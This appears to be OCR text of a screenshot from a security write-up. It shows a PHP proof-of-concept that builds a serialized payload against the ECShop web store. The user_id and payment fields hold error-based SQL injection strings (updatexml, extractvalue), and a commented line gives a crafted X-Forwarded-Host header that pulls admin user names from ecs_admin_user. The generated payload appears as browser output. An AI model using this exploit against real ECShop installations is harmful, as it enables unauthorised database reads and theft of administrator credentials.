 1
2
3 <?php
4 $a['user_id']="1'and updatexml(1,make_set(1^2,0x7e,user()),1) and '";
5 $a['payment']="4";
6 $s=serialize($a);
7 //$a="a:2:{s:7:"user_id";s:1:"1";s:7:"payment";s:92:"4',1-updatexml(1,make_set(1^2,0x7e,user())),1))-- -";}"
8 //$s=unserialize($a);
9 //extractvalue(1,(concat(0x7e,(select @@version),0x7e)))
10
11 //X-Forwarded-Host: 45ea207d7a2b68c49582d2d22adf953auser_account|a:2:{s:7:"user_id";s:1:"1";s:7:"payment";s:92:"4',1-updatexml(1,make_
set(1^2,0x7e,(select user_name from ecs_admin_user limit 0,1)),1))-- -";}|
12 $_echash = '45ea207d7a2b68c49582d2d22adf953a';
13 print_r($s);
14 echo '</br>'.$_echash.'user_account|'.$s.'|'
15
16 ?>
ecshop.dd/unun.php
不安全 ecshop.dd/unun.php
a:2:{s:7:"user_id";s:52:"1'and updatexml(1,make_set(1^2,0x7e,user()),1) and '";s:7:"payment";s:1:"4";}
45ea207d7a2b68c49582d2d22adf953auser_account|a:2:{s:7:"user_id";s:52:"1'and updatexml(1,make_set(1^2,0x7e,user()),1) and '";s:7:"payment";s:1:"4";}|
EDI安全